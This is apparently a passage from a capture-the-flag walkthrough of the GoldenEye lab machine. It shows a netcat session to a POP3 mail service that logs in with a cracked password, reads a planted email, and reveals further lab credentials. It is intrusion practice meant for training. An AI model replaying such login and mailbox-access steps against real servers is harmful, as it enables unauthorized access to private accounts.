 ┌──(root㉿localhost)-[/usr/share/wordlists]
└─# nc 10.10.10.149 55007
4
+OK GoldenEye POP3 Electronic-Mail System
user doak
+OK
pass goat
+OK Logged in.
list
+OK 1 messages:
1 606
.
retr 1
+OK 606 octets
Return-Path: <doak@ubuntu>
X-Original-To: doak
Delivered-To: doak@ubuntu
Received: from doak (localhost [127.0.0.1])
by ubuntu (Postfix) with SMTP id 97DC24549D
for <doak>; Tue, 30 Apr 1995 20:47:24 -0700 (PDT)
Message-Id: <20180425034731.97DC24549D@ubuntu>
Date: Tue, 30 Apr 1995 20:47:24 -0700 (PDT)
From: doak@ubuntu
James,
If you're reading this, congrats you've gotten this far. You know how tradecraft works right?
Because I don't. Go to our training site and login to my account....dig until you can exfiltrate further information......
username: dr_doak
password: 4England!
.
先知社区